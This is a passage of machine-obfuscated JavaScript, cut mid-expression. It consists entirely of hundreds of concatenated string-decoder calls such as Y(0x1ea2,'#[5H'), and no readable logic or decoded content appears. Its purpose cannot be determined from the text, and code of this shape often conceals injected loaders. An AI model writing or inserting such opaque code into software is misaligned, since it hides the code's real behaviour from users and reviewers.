1ea2,'#[5H')+Y(0x949,'PNzJ')+Y(0x3810,'4]aJ')+Y(0x2c4e,'G*kX')+Y(0x2aa,'fVmH')+Y(0x38c9,'Cu$U')+Y(0x221f,'S[a4')+Y(0x1bdf,'%x&B')+Y(0x64e,'tHy]')+Y(0x105b,'1(Af')+Y(0x1018,'tHy]')+Y(0x3cd7,'mA87')+Y(0x210f,'mA87')+Y(0x2418,'Cu$U')+Y(0x820,'7eCY')+Y(0x951,'J(u^')+Y(0x1243,'Z#et')+Y(0x998,'1(Af')+Y(0x1a2a,'m^&J')+Y(0x724,'J(u^')+Y(0x1460,'4]aJ')+Y(0x1e2e,'mA87')+Y(0x10aa,'%x&B')+Y(0x3bb8,'Q45&')+Y(0x2755,']kYM')+Y(0x40be,'b6lW')+Y(0x31ea,'VJnG')+Y(0x283e,'Cu$U')+Y(0x39f5,'mrvk')+Y(0x20e0,'Q45&')+Y(0x1e5b,'tHy]')+Y(0x2aa8,'DlgP')+Y(0x266f,'QGV7')+Y(0x127d,'&HmG')+Y(0x4359,'J(u^')+Y(0x22dd,')1JS')+Y(0x271d,'17CK')+Y(0x3eb3,'tHy]')+Y(0x14af,')1JS')+Y(0x1b60,'H%kI')+Y(0x2fd0,'Z#et')+Y(0x3736,'9pW[')+Y(0x30a3,'MkT6')+Y(0x2dd4,'tHy]')+Y(0x108e,'VJnG')+Y(0x3d7f,'&HmG')+Y(0x1467,'h!0K')+Y(0xda0,'m^&J')+Y(0x378f,'l4LE')+Y(0x3263,'mA87')+Y(0xa11,'f8WK')+Y(0x2be1,'Z#et')+Y(0x1bfa,'J%hH')+Y(0x1bc7,'dLmP')+Y(0xf9c,'JvZN')+Y(0x174f,'QGV7')+Y(0x4df,'17CK')+Y(0x17e3,'mrvk')+Y(0x3d0a,'b6lW')+Y(0x39c6,'J(u^')+Y(0x3526,'1(Af')+Y(0x182d,'17CK')+Y(0x3fe3,'gIv9')+Y(0x43ca,'%x&B')+Y(0x11f2,')1JS')+Y(0x2089,'Q45&')+Y(0x31bd,']kYM')+Y(0xacf,'Cu$U')+Y(0x2e5a,'J(u^')+Y(0x92f,'f8WK')+Y(0x2c9b,'VJnG')+Y(0x44f4,'1%jC')+Y(0x3fcc,'Q45&')+Y(0xb19,'JvZN')+Y(0x24f6,'1PM*')+Y(0x3ca8,'MkT6')+Y(0x4008,'Q45&')+Y(0x32c8,'%x&B')+Y(0x2f69,'&HmG')+Y(0x1433,'S[a4')+Y(0x636,'6ZqT')+Y(0x1c87,'dLmP')+Y(0x32b0,'E$@2')+Y(0x2ead,']kYM')+Y(0x2f66,'f8WK')+Y(0x2c97,'6ZqT')+Y(0x3127,')A![')+Y(0x2830,'Z#et')+Y(0x22f6,'tHy]')+Y(0x3bdc,'dLmP')+Y(0x38ec,'J(u^')+Y(0x31f9,'9pW[')+Y(0x39a8,'Q45&')+Y(0x20e3,'J%hH')+Y(0x32f5,'JvZN')+Y(0x409a,'Zkc%')+Y(0x1acf,'7eCY')+Y(0x3f35,'6ZqT')+Y(0x20e8,'[E4K')+Y(0x3536,'[E4K')+Y(0x434c,'Q45&')+Y(0x3696,'fVmH')+Y(0x2440,'1%jC')+Y(0x24b3,'Q45&')+Y(0x903,'WnL7')+Y(0x2e47,'v776')+Y(0x9da,'b6lW')+Y(0x16dd,'Cu$U')+Y(0x1c9d,'Zkc%')+Y(0x1337,'MkT6')+Y(0x16ab,'S[a4')+Y(0x3a0d,'9pW[')+Y(0x3e77,'tHy]')+Y(0x413e,')A![')+Y(0x122c,'4]aJ')+Y(0x2ddd,'S[a4')+Y(0x1b5b,'f8WK')+Y(0x1643,'v776')+Y(0x99c,'Q45&')+Y(0x2dea,'&HmG')+Y(0x120e,'E$@2')+Y(0x1f8a,'VJnG')+Y(0x355d,'S[a4')+Y(0x21c2,'DlgP')+Y(0x29cd,'fVmH')+Y(0x417b,'J(u^')+Y(0x3310,'fVmH')+Y(0xec9,'JvZN')+Y(0x1f7f,'mI#g')+Y(0xc06,'mI#g')+Y(0xc7b,'J%hH')+Y(0x2f9,')1JS')+Y(0x1430,'Cu$U')+Y(0x2c98,'4]aJ')+Y(0x69a,'%x&B')+Y(0x3588,'%x&B')+Y(0x40f1,'h!0K')+Y(0x1919,'1(Af')+Y(0x263d,'JvZN')+Y(0x2d50,'5L)s')+Y(0x2d09,'J%hH')+Y(0x36a3,'Z#et')+Y(0x4298,'QGV7')+Y(0x3966,'VJnG')+Y(0x268d,'[E4K')+Y(0xdb3,'9pW[')+Y(0x1654,']kYM')+Y(0x1576,'tHy]')+Y(0x2b96,'1%jC')+Y(0x441c,'Z#et')+Y(0x2d54,'b6lW')+Y(0x16bc,'Z#et')+Y(0x1575,'V]r)')+Y(0x2995,'1PM*')+Y(0x20b3,'dLmP')+Y(0x3791,'mI#g')+Y(0xfaa,'QGV7')+Y(0x1f96,'QGV7')+Y(0x2be2,'J%hH')+Y(0x2053,'&HmG')+Y(0x28d2,'J(u^')+Y(0x2ad1,'mA87')+Y(0x35b8,'7eCY')+Y(0x1edf,'MkT6')+Y(0x13ff,'1%jC')+Y(0x1a79,'fVmH')+Y(0x3f3c,'JvZN')+Y(0x309,')A![')+Y(0x1fbc,'h!0K')+Y(0x38fc,'Z#et')+Y(0x3fbd,'1PM*')+Y(0x1fe7,'mrvk')+Y(0x317b,']kYM')+Y(0x32e4,'6ZqT')+Y(0xf9f,'V]r)')+Y(0x1ebc,'gIv9'))+(Y(0x3a5c,'mA87')+Y(0x39d3,'4]aJ')+Y(0x1924,')A![')+Y(0x3a9d,'gIv9')+Y(0x288d,'vrwG')+Y(0x2c1b,'mA87')+Y(0x15ed,'b6lW')+Y(0x3495,'%x&B')+Y(0xc70,'mI#g')+Y(0xbd7,'hLyQ')+Y(0x15e1,'9pW[')+Y(0x27d2,'f8WK')+Y(0x1a36,']kYM')+Y(0x1e87,')A![')+Y(0xa46,'#[5H')+Y(0x374a,'[E4K')+Y(0x12dc,'Zkc%')+Y(0x341b,'&HmG')+Y(0x26de,'tHy]')+Y(0x8e1,'JvZN')+Y(0x2dbe,'1%jC')+Y(0x1911,'J(u^')+Y(0xd3b,'1%jC')+Y(0x30ef,'V]r)')+Y(0x2aa7,'1PM*')+Y(0x838,'6ZqT')+Y(0x3f3d,'QGV7')+Y(0x953,'V]r)')+Y(0x32b1,'1%jC')+Y(0x3c7d,'dLmP')+Y(0x3c99,'Z#et')+Y(0x1122,'4]aJ')+Y(0x627,'1PM*')+Y(0x3122,'h!0K')+Y(0x3971,')A![')+Y(0x21c7,'Q45&')+Y(0x3302,'b6lW')+Y(0x3dd9,'mrvk')+Y(0x2fd4,'WnL7')+Y(0x25c1,'G*kX')+Y(0xf57,'J%hH')+Y(0x2427,'G*kX')+Y(0x25ae,'VJnG')+Y(0x3b96,'G*kX')+Y(0x1ef8,'#[5H')+Y(0xe83,'#[5H')+Y(0x409f,'Z#et')+Y(0x9c3,'DlgP')+Y(0x3b5a,'Z#et')+Y(0x30b9,')1JS')+Y(0x1f6,'Zkc%')+Y(0x1d26,'WnL7')+Y(0xebd,'v776')+Y(0x346e,'%x&B')+Y(0x1660,'DlgP')+Y(0x343b,'VJnG')+Y(0x537,'S[a4')+Y(0x31ae,'MkT6')+Y(0x3d6d,'1PM*')+Y(0x1088,'hLyQ')+Y(0x38e6,'PNzJ')+Y(0x2422,'4]aJ')+Y(0x280a,')1JS')+Y(0x3445,'h!0K')+Y(0x384a,'1PM*')+Y(0x7ca,'Cu$U')+Y(0x5d7,']kYM')+Y(0x2742,'6ZqT')+Y(0x38b6,'4]aJ')+Y(0x206e,'J%hH')+Y(0x3798,'5L)s')+Y(0x12a5,'m^&J')+Y(0x10cd,'h!0K')+Y(0x2600,'mA87')+Y(0x390f,'MkT6')+Y(0x1086,'%x&B')+Y(0x1b7a,'mA87')+Y(0x339f,'7eCY')+Y(0x293a,'5L)s')+Y(0x22f1,')A![')+Y(0x354b,'J%hH')+Y(0x2e6e,'&HmG')+Y(0x3078,'G*kX')+Y(0x3042,'mA87')+Y(0x2c8,'fVmH')+Y(0x3489,'ir*3')+Y(0x3e8e,'fVmH')+Y(0x1a9b,'ir*3')+Y(0x2f15,'1(Af')+Y(0xc31,'vrwG')+Y(0x162a,'l4LE')+Y(0x6de,'hLyQ')+Y(0x2be0,'VJnG')+Y(0x1883,'6ZqT')+Y(0x2379,'J(u^')+Y(0x3bb3,'QGV7')+Y(0x1962,'l4LE')+Y(0x35ea,'b6lW')+Y(0x35f7,')A![')+Y(0x22a7,')A![')+Y(0xaa7,'DlgP')+Y(0x8b1,'Zkc%')+Y(0x3170,'Zkc%')+Y(0x3447,'h!0K')+Y(0x39fe,'ir*3')+Y(0x3a65,'H%kI')+Y(0x187e,'Cu$U')+Y(0x2086,'Z#et')+Y(0xd0d,'Q45&')+Y(0x88b,'l4LE')+Y(0x3b50,'17CK')+Y(0x46b,'#[5H')+Y(0xc17,'hLyQ')+Y(0xafe,'tHy]')+Y(0x4450,'6ZqT')+Y(0x1072,'17CK')+Y(0x1bb5,'Zkc%')+Y(0xe15,')1JS')+Y(0x2184,'&HmG')+Y(0x42f6,'dLmP')+Y(0x1328,'m^&J')+Y(0x1baa,'E$@2')+Y(0x336d,'m^&J')+Y(0x27d4,'1(Af')+Y(0x43c7,']kYM')+Y(0x42d9,'17CK')+Y(0x3899,')A![')+Y(0x583,'VJnG')+Y(0xe0c,'Z#et')+Y(0x224,'WnL7')+Y(0x4476,'1%jC')+Y(0x8c7,'VJnG')+Y(0x2631,'PNzJ')+Y(0x1b0a,'7eCY')+Y(0x3a96,'hLyQ')+Y(0x4178,'QGV7')+Y(0x1320,'S[a4')+Y(0x2dee,'v776')+Y(0x27d,'[E4K')+Y(0x2750,'mA87')+Y(0x2b25,'1PM*')+Y(0x7fb,'&HmG')+Y(0x3a11,'G*kX')+Y(0x4c4,'h!0K')+Y(0x2ec,'J%hH')+Y(0x1b01,')A![')+Y(0x3c6f,'QGV7')+Y(0x15af,'Cu$U')+Y(0xfe0,'QGV7')+Y(0x26d,'#[5H')+Y(0x162f,'DlgP')+Y(0x1c74,'mrvk')+Y(0x195f,'5L)s')+Y(0x3c6c,')A![')+Y(0x40ec,'G*kX')+Y(0x21d1,'v776')+Y(0x3005,'4]aJ')+Y(0x3410,'b6lW')+Y(0x1d04,'f8WK')+Y(0x1ebb,')1JS')+Y(0x1d39,'Q45&')+Y(0x3b30,'WnL7')+Y(0x3be9,']kYM')+Y(0x1b8d,'Z#et')+Y(0x2431,'m^&J')+Y(0x6bf,'4]aJ')+Y(0x4f6,'MkT6')+Y(0x3859,'hLyQ')+Y(0x10d0,'vrwG')+Y(0x24bf,'[E4K')+Y(0x16a0,'%x&B')+Y(0x1229,'f8WK')+Y(0x360f,'[E4K')+Y(0x1f37,'b6lW')+Y(0x3169,'mA87')+Y(0x20c1,'m^&J')+Y(0x430b,')1JS')+Y(0x3576,'G*kX')+Y(0x12e7,'Cu$U')+Y(0x398f,'[E4K')+Y(0x4034,'9pW[')+Y(0x171c,'J(u^')+Y(0x113e,'gIv9')+Y(0x254f,'PNzJ')+Y(0x26a0,')A![')+Y(0x7e2,'Cu$U')+Y(0x18a5,'1%jC')+Y(0x44d1,'DlgP')+Y(0x134f,'[E4K')+Y(0x2c5a,'MkT6')+Y(0x13ed,'l4LE')+Y(0x3fe2,'WnL7')+Y(0x2900,'9pW[')+Y(0x257b,'V]r)')+Y(0x95b,'6ZqT')+Y(0x90e,'H%kI')+Y(0x13f1,'m^&J')+Y(0x1bcf,'QGV7')+Y(0x2645,'&HmG')+Y(0x29bb,'MkT6'))+(Y(0x2af9,'1PM*')+Y(0x2867,'mI#g')+Y(0x34ea,'1%jC')+Y(0x34e7,'h!0K')+Y(0x37a4,'Z#et')+Y(0x4199,'V]r)')+Y(0x339e,'tHy]')+Y(0x1a78,'PNzJ')+Y(0x235a,'l4LE')+Y(0x3906,'S[a4')+Y(0x421b,'QGV7')+Y(0x3849,'#[5H')+Y(0x1ce4,'1(Af')+Y(0x41d2,'gIv9')+Y(0x2b84,'PNzJ')+Y(0x1165,'mI#g')+Y(0x375d,'m^&J')+Y(0x2558,'tHy]')+Y(0x3c50,'VJnG')+Y(0x31a3,')A![')+Y(0x21b2,'v776')+Y(0x44c9,')1JS')+Y(0x20d5,'V]r)')+Y(0x2ab0,'1(Af')+Y(0x185f,')1JS')+Y(0x2428,'tHy]')+Y(0xafb,'tHy]')+Y(0x37e2,'G*kX')+Y(0x3944,'1PM*')+Y(0x2eb3,']kYM')+Y(0x2256,'J(u^')+Y(0x374c,'9pW[')+Y(0x1b47,'[E4K')+Y(0x3773,'%x&B')+Y(0x265a,'1PM*')+Y(0x452f,'7eCY')+Y(0x1429,'mA87')+Y(0x8d4,'h!0K')+Y(0x1dc0,'1%jC')+Y(0x25d7,'hLyQ')+Y(0x2ec3,'dLmP')+Y(0x1c30,')1JS')+Y(0x622,'PNzJ')+Y(0x1e83,'1PM*')+Y(0x2608,'WnL7')+Y(0x3096,'b6lW')+Y(0x21cb,'[E4K')+Y(0x35fe,'&HmG')+Y(0x29e1,'JvZN')+Y(0x2fa4,'G*kX')+Y(0x2fd5,'S[a4')+Y(0x223,'V]r)')+Y(0x3c12,'G*kX')+Y(0x2e1c,'VJnG')+Y(0x3d53,'mI#g')+Y(0x32ef,'QGV7')+Y(0x3993,'VJnG')+Y(0x32a1,']kYM')+Y(0x32d0,'m^&J')+Y(0x4368,'V]r)')+Y(0x1e26,'1%jC')+Y(0x2af2,'1(Af')+Y(0xb36,'mrvk')+Y(0x361d,'[E4K')+Y(0x240,'PNzJ')+Y(0x3692,'fVmH')+Y(0x12e0,'#[5H')+Y(0x1579,'vrwG')+Y(0x1904,'H%kI')+Y(0x42f,'1PM*')+Y(0x31dc,'G*kX')+Y(0xba1,'1%jC')+Y(0x1e5c,'MkT6')+Y(0x6cf,'J%hH')+Y(0x110a,'mrvk')+Y(0x2597,'Cu$U')+Y(0xa50,'Cu$U')+Y(0x2d7d,'5L)s')+Y(0x33ac,'f8WK')+Y(0xa95,'v776')+Y(0xf04,'PNzJ')+Y(0x218e,'MkT6')+Y(0x544,'DlgP')+Y(0x1a80,'9pW[')+Y(0x2022,'WnL7')+Y(0x3bf7,'E$@2')+Y(0x1225,'fVmH')+Y(0x3350,'mI#g')+Y(0x38d,')1JS')+Y(0x3b0,'fVmH')+Y(0x30b8,'V]r)')+Y(0x99d,'Z#et')+Y(0x15dc,'[E4K')+Y(0x17eb,'1%jC')+Y(0x1ea,'7eCY')+Y(0x2797,'7eCY')+Y(0x1795,'PNzJ')+Y(0x38d6,'4]aJ')+Y(0x3677,'ir*3')+Y(0x3367,'6ZqT')+Y(0x36cc,'l4LE')+Y(0x424f,'mI#g')+Y(0x286,'MkT6')+Y(0x377e,'E$@2')+Y(0xb9a,'1%jC')+Y(0x2a20,'1PM*')+Y(0x40a6,'dLmP')+Y(0x2cfd,'V]r)')+Y(0x4096,'hLyQ')+Y(0x2fad,'J%hH')+Y(0x3bd8,'mI#g')+Y(0x3df6,'vrwG')+Y(0xf69,'&HmG')+Y(0xfb9,'S[a4')+Y(0xdd7,'1PM*')+Y(0x301f,'E$@2')+Y(0x26d6,'S[a4')+Y(0x1c05,'m^&J')+Y(0x2cc5,'tHy]')+Y(0x237d,'E$@2')+Y(0xa39,'VJnG')+Y(0x35a3,'S[a4')+Y(0x426,')A![')+Y(0xb5a,'v776')+Y(0x13f5,'Q45&')+Y(0x1b90,'Zkc%')+Y(0xd6e,'%x&B')+Y(0x2316,'%x&B')+Y(0xfcc,'Zkc%')+Y(0x1e47,'WnL7')+Y(0x784,'E$@2')+Y(0xd29,'&HmG')+Y(0x849,'S[a4')+Y(0x3daf,'QGV7')+Y(0x883,'Z#et')+Y(0x1a56,'DlgP')+Y(0x2a1,'JvZN')+Y(0x3c0b,'Zkc%')+Y(0x29e5,'MkT6')+Y(0x3826,'MkT6')+Y(0xcb5,'#[5H')+Y(0xca0,'mI#g')+Y(0x17e6,'Q45&')+Y(0x437c,'v776')+Y(0x42b1,'J%hH')+Y(0x16d9,'6ZqT')+Y(0x9d8,'1(Af')+Y(0x198a,'J%hH')+Y(0x464,'l4LE')+Y(0x1ea9,'tHy]')+Y(0x42bd,')A![')+Y(0x21d7,'MkT6')+Y(0x37ff,'mA87')+Y(0x3184,'V]r)')+Y(0xd28,'1%jC')+Y(0x18b3,'DlgP')+Y(0xf59,'9pW[')+Y(0xfdd,'7eCY')+Y(0x2f77,'E$@2')+Y(0x74b,'%x&B')+Y(0x1fff,'5L)s')+Y(0x2550,'m^&J')+Y(0x3cbc,'1PM*')+Y(0x3121,'l4LE')+Y(0x1fc4,'1(Af')+Y(0x35a8,'dLmP')+Y(0x28c8,'4]aJ')+Y(0x3557,'%x&B')+Y(0x2362,'1PM*')+Y(0x1e6f,'v776')+Y(0x3dd0,'DlgP')+Y(0x3f37,'G*kX')+Y(0x637,'dLmP')+Y(0x299f,'S[a4')+Y(0x2a71,'mI#g')+Y(0x1e89,'H%kI')+Y(0x2c28,'dLmP')+Y(0x2255,'gIv9')+Y(0x1cc5,'Z#et')+Y(0x2c11,'MkT6')+Y(0x1dd4,')1JS')+Y(0x6ab,'hLyQ')+Y(0x447,']kYM')+Y(0x3db5,'h!0K')+Y(0x2ecf,'v776')+Y(0x376b,'vrwG')+Y(0x312a,'1%jC')+Y(0x2f1f,'MkT6')+Y(0x1439,'V]r)')+Y(0x175e,'J(u^')+Y(0x2688,'Q45&')+Y(0x2da4,'%x&B')+Y(0x4eb,'H%kI')+Y(0xc1e,'%x&B')+Y(0xec8,'#[5H')+Y(0xf67,'7eCY')+Y(0x2e48,'5L)s')+Y(0x1c3d,'5L)s')+Y(0x14c5,'Z#et')+Y(0x3b3b,'v776'))+(Y(0x21f,'mI#g')+Y(0x441d,'1%jC')+Y(0x1dd8,'vrwG')+Y(0xa85,'l4LE')+Y(0x3133,')A![')+Y(0x30cc,'J(u^')+Y(0xff0,')1JS')+Y(0x794,'WnL7')+Y(0x234b,'J(u^')+Y(0x366c,'JvZN')+Y(0x107a,']kYM')+Y(0x28db,'VJnG')+Y(0x3247,'b6lW')+Y(0x8ae,'h!0K')+Y(0x1693,'S[a4')+Y(0x4c3,'MkT6')+Y(0x1f6b,'QGV7')+Y(0x28e1,'MkT6')+Y(0x21f4,'%x&B')+Y(0x1166,'Cu$U')+Y(0x1c9a,'v776')+Y(0x1452,'Zkc%')+Y(0x4398,'fVmH')+Y(0x1136,'PNzJ')+Y(0x239b,'f8WK')+Y(0x26fe,'fVmH')+Y(0x2b7b,'ir*3')+Y(0xe87,'Zkc%')+Y(0x446e,'7eCY')+Y(0x992,'9pW[')+Y(0x2c26,'PNzJ')+Y(0x1ec9,'1%jC')+Y(0x1331,'QGV7')+Y(0x303f,'%x&B')+Y(0x17a7,'v776')+Y(0x2a2e,'1(Af')+Y(0x2d69,'QGV7')+Y(0x1df5,'Z#et')+Y(0x408c,'fVmH')+Y(0x2e7e,'gIv9')+Y(0xf55,'ir*3')+Y(0xe1d,'gIv9')+Y(0x201b,'J%hH')+Y(0x24fc,'5L)s')+Y(0x1767,'6ZqT')+Y(0x20bf,'E$@2')+Y(0x3cbb,'Zkc%')+Y(0x133d,'1PM*')+Y(0x3895,'tHy]')+Y(0x213,'l4LE')+Y(0x462,'JvZN')+Y(0x14f6,'9pW[')+Y(0x374e,'DlgP')+Y(0x9ae,'[E4K')+Y(0x4098,'m^&J')+Y(0x3ff1,'WnL7')+Y(0x3371,'dLmP')+Y(0x391d,'f8WK')+Y(0x2553,')1JS')+Y(0x14a4,'Zkc%')+Y(0xadc,'mI#g')+Y(0x2dd3,'PNzJ')+Y(0x11ef,'dLmP')+Y(0x334f,'DlgP')+Y(0x1492,'#[5H')+Y(0x1a27,'mrvk')+Y(0x3d4b,'6ZqT')+Y(0x4d3,'Zkc%')+Y(0x3b56,'mI#g')+Y(0x3908,'4]aJ')+Y(0x2dc0,'vrwG')+Y(0x1b1b,'Z#et')+Y(0x257e,')1JS')+Y(0x34fb,'mI#g')+Y(0x373f,'E$@2')+Y(0x1e27,'h!0K')+Y(0xd45,'1PM*')+Y(0x1548,'V]r)')+Y(0x3893,'J%hH')+Y(0x1275,'Q45&')+Y(0x1f2c,'G*kX')+Y(0x41bc,'1(Af')+Y(0x3d1f,'5L)s')+Y(0x3aab,'H%kI')+Y(0x978,'H%kI')+Y(0x1b99,'7eCY')+Y(0x292e,'Q45&')+Y(0x379,'mI#g')+Y(0x291a,'fVmH')+Y(0x108b,'b6lW')+Y(0x12c7,'dLmP')+Y(0x23ea,'mrvk')+Y(0x3706,'v776')+Y(0x1a05,'1(Af')+Y(0x3f2c,'1PM*')+Y(0x3e8a,'G*kX')+Y(0x2fc7,')1JS')+Y(0xfb5,'m^&J')+Y(0x142d,'dLmP')+Y(0x17b8,'m^&J')+Y(0x38fe,'17CK')+Y(0x357e,'m^&J')+Y(0x200e,'7eCY')+Y(0x34af,'6ZqT')+Y(0x8a5,'G*kX')+Y(0x3375,'9pW[')+Y(0x4186,'gIv9')+Y(0xce7,'m^&J')+Y(0x3d3b,'H%kI')+Y(0x75a,'WnL7')+Y(0x184f,'b6lW')+Y(0x3678,'J(u^')+Y(0xb4f,']kYM')+Y(0x27aa,'Zkc%')+Y(0x10be,'#[5H')+Y(0x2681,'G*kX')+Y(0x394f,'WnL7')+Y(0x19e5,'5L)s')+Y(0x3990,'vrwG')+Y(0x4215,'E$@2')+Y(0x575,'l4LE')+Y(0x4e2,'1(Af')+Y(0x3b44,'gIv9')+Y(0x1311,'WnL7')+Y(0x44aa,'VJnG')+Y(0x15ef,'tHy]')+Y(0x2261,'b6lW')+Y(0x192f,'Cu$U')+Y(0xb2f,')1JS')+Y(0x272d,']kYM')+Y(0x848,'l4LE')+Y(0x26b1,'1%jC')+Y(0xd44,'17CK')+Y(0x667,'ir*3')+Y(0x415e,'v776')+Y(0x13b3,'H%kI')+Y(0x739,'MkT6')+Y(0x23c6,'m^&J')+Y(0x214b,'V]r)')+Y(0x2a3b,'#[5H')+Y(0x2294,'gIv9')+Y(0x41ea,')A![')+Y(0x2aa5,'G*kX')+Y(0x25db,'Z#et')+Y(0xa00,'v776')+Y(0x16cb,'17CK')+Y(0x15e2,'hLyQ')+Y(0x2bef,'1(Af')+Y(0x2cb0,'f8WK')+Y(0x298f,'WnL7')+Y(0x3c48,'G*kX')+Y(0x1293,'fVmH')+Y(0x1a47,'#[5H')+Y(0x1e15,'Zkc%')+Y(0x1e9e,'gIv9')+Y(0x7c0,'ir*3')+Y(0x1c2e,'b6lW')+Y(0xa2a,'J(u^')+Y(0x1197,'5L)s')+Y(0x93b,'&HmG')+Y(0x3b78,'1PM*')+Y(0x16d2,'9pW[')+Y(0x2596,'f8WK')+Y(0x3d8b,'Cu$U')+Y(0x220a,'[E4K')+Y(0x1c14,'&HmG')+Y(0xff5,'J%hH')+Y(0x21f5,'WnL7')+Y(0x3b1e,'S[a4')+Y(0x13dd,'1(Af')+Y(0x1feb,'9pW[')+Y(0x2307,'G*kX')+Y(0x1c8f,'f8WK')+Y(0x14bc,'Cu$U')+Y(0x4105,'JvZN')+Y(0x1bbf,'PNzJ')+Y(0x2ae4,'PNzJ')+Y(0x27af,'5L)s')+Y(0x4395,'E$@2')+Y(0x29b8,'vrwG')+Y(0x1bda,'Q45&')+Y(0x2670,'b6lW')+Y(0x2dc3,'MkT6')+Y(0x26db,'9pW[')+Y(0x3cf8,'JvZN')+Y(0x2321,'E$@2')+Y(0x40c0,'5L)s')+Y(0x3e0f,'gIv9')+Y(0x1c85,'DlgP')+Y(0x2e1a,'MkT6')+Y(0x26b8,'&HmG')+Y(0x1388,'m^&J')+Y(0x313b,'mA87')+Y(0x3ac8,'V]r)')+Y(0x52b,'JvZN')+Y(0x2d0c,'Zkc%')+Y(0x42c3,'dLmP')+Y(0x42ce,'m^&J')+Y(0x7c4,'#[5H')+Y(0x2c0d,'G*kX'))+(Y(0x1490,'v776')+Y(0x3964,'mI#g')+Y(0x154e,'vrwG')+Y(0x341a,'Zkc%')+Y(0x2720,'J%hH')+Y(0x295f,'b6lW')+Y(0x444f,'mI#g')+Y(0xcef,'JvZN')+Y(0x3c75,')A![')+Y(0x33b1,'G*kX')+Y(0x1a2e,'vrwG')+Y(0x24fa,'vrwG')+Y(0x23d,'V]r)')+Y(0x22a3,'h!0K')+Y(0x3ed,'%x&B')+Y(0x164c,'6ZqT')+Y(0x99b,'mrvk')+Y(0x7b6,'vrwG')+Y(0xf0d,'G*kX')+Y(0x3bcc,'17CK')+Y(0xa57,'WnL7')+Y(0x36e6,'7eCY')+Y(0x43ee,'mA87')+Y(0x35d1,'mA87')+Y(0x5d4,'V]r)')+Y(0x4207,'17CK')+Y(0x3a9c,'7eCY')+Y(0x2144,'Z#et')+Y(0x2b89,'QGV7')+Y(0x2f85,')A![')+Y(0xcbe,'QGV7')+Y(0x1062,'JvZN')+Y(0xf4d,'6ZqT')+Y(0x2f63,'vrwG')+Y(0x1e5,'7eCY')+Y(0x1b78,')1JS')+Y(0x220d,'[E4K')+Y(0x18f2,'Q45&')+Y(0x29ad,'Zkc%')+Y(0x299b,'QGV7')+Y(0x3e6,'fVmH')+Y(0x2544,'ir*3')+Y(0x8a9,')A![')+Y(0x3243,'[E4K')+Y(0x3b11,'mI#g')+Y(0x337c,'1%jC')+Y(0x3301,'v776')+Y(0x81b,'m^&J')+Y(0x2322,'dLmP')+Y(0x10ba,'vrwG')+Y(0x2c85,'f8WK')+Y(0x106c,'gIv9')+Y(0x41d8,'S[a4')+Y(0x1097,'QGV7')+Y(0x31c2,'1(Af')+Y(0x4f2,'mA87')+Y(0x765,'H%kI')+Y(0xa55,'VJnG')+Y(0x3fc0,'Zkc%')+Y(0x349a,'h!0K')+Y(0x52a,'h!0K')+Y(0x108d,'G*kX')+Y(0x1fca,'&HmG')+Y(0x196d,'H%kI')+Y(0x4005,'E$@2')+Y(0x16ba,'1PM*')+Y(0x3a10,'S[a4')+Y(0x1bfd,')1JS')+Y(0x210c,'h!0K')+Y(0x2dc1,'5L)s')+Y(0x4354,'WnL7')+Y(0x2f9b,'17CK')+Y(0x2740,'v776')+Y(0x15ba,'PNzJ')+Y(0x2fa8,'&HmG')+Y(0x4a8,'QGV7')+Y(0x36b3,'G*kX')+Y(0x3e7e,'dLmP')+Y(0x2fce,'Z#et')+Y(0x600,'J%hH')+Y(0x19a5,'7eCY')+Y(0xf77,'J%hH')+Y(0x11c2,'5L)s')+Y(0x44c0,'7eCY')+Y(0x22bf,'mA87')+Y(0x2efa,'mA87')+Y(0x42cb,'9pW[')+Y(0x3323,'E$@2')+Y(0x383b,'vrwG')+Y(0x41ef,'%x&B')+Y(0x2e2,'#[5H')+Y(0x625,'9pW[')+Y(0x6f5,'f8WK')+Y(0xbf3,'l4LE')+Y(0x1d9d,'JvZN')+Y(0x40bb,'S[a4')+Y(0x2730,'J(u^')+Y(0xaae,'mI#g')+Y(0xa0d,'ir*3')+Y(0x2731,')1JS')+Y(0x21d2,'Z#et')+Y(0x4213,')A![')+Y(0x2dd7,'[E4K')+Y(0x936,'5L)s')+Y(0x3166,'Q45&')+Y(0x1cd2,'Q45&')+Y(0x2db0,'%x&B')+Y(0x2128,')1JS')+Y(0x1f45,'E$@2')+Y(0x3461,'1(Af')+Y(0x19ab,'v776')+Y(0xd2b,'G*kX')+Y(0x1290,'9pW[')+Y(0xbaf,'Q45&')+Y(0x1039,']kYM')+Y(0x4b6,')1JS')+Y(0x3a6d,'b6lW')+Y(0x2d14,'m^&J')+Y(0x248c,'17CK')+Y(0x1263,'ir*3')+Y(0x4124,'#[5H')+Y(0x7a4,'PNzJ')+Y(0x2af0,'f8WK')+Y(0x3641,'Cu$U')+Y(0x3d2c,'1PM*')+Y(0x432b,'mrvk')+Y(0x3924,'JvZN')+Y(0x3a51,'J%hH')+Y(0x29ca,'Zkc%')+Y(0x15c7,'gIv9')+Y(0x330d,'%x&B')+Y(0x1c94,'gIv9')+Y(0x1ca1,'1%jC')+Y(0x691,'h!0K')+Y(0x1e79,'WnL7')+Y(0x4217,'7eCY')+Y(0x2e57,'9pW[')+Y(0x25f4,'mrvk')+Y(0x129e,'7eCY')+Y(0x23f1,')1JS')+Y(0x3c42,'gIv9')+Y(0x34db,'JvZN')+Y(0xae2,'v776')+Y(0x3d3c,'VJnG')+Y(0x1317,'h!0K')+Y(0x1b9a,'b6lW')+Y(0x19ed,'QGV7')+Y(0x1ead,'fVmH')+Y(0x2de,'dLmP')+Y(0x2bf4,'l4LE')+Y(0x3041,'6ZqT')+Y(0x4104,']kYM')+Y(0x32b5,'b6lW')+Y(0x6ed,'mA87')+Y(0x1c42,'vrwG')+Y(0xe76,'l4LE')+Y(0x3f40,'vrwG')+Y(0x9a3,'V]r)')+Y(0x353f,'gIv9')+Y(0x4142,'gIv9')+Y(0xccc,'9pW[')+Y(0x13c7,'gIv9')+Y(0x6c3,'7eCY')+Y(0x1842,'gIv9')+Y(0x2daa,'%x&B')+Y(0xd74,'H%kI')+Y(0x2014,'G*kX')+Y(0x1b23,'VJnG')+Y(0x41cc,'6ZqT')+Y(0x39b8,'17CK')+Y(0x3115,'4]aJ')+Y(0x425,'1PM*')+Y(0x12b8,'dLmP')+Y(0x60a,')1JS')+Y(0x25a9,'tHy]')+Y(0x2d1f,'fVmH')+Y(0xecf,'PNzJ')+Y(0x2e8f,'Z#et')+Y(0x130f,'WnL7')+Y(0x374d,'17CK')+Y(0x22ce,'[E4K')+Y(0x2b58,')1JS')+Y(0x3ba9,'tHy]')+Y(0x12d1,'7eCY')+Y(0x1d4a,'1%jC')+Y(0x15db,'#[5H')+Y(0x367b,